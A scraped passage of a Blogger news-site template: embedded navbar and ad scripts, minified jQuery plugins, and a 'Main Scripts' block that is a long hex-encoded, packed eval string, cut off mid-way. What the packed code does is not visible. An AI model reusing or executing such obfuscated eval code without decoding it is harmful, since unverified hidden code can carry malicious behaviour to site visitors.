<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d949188103862749192\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\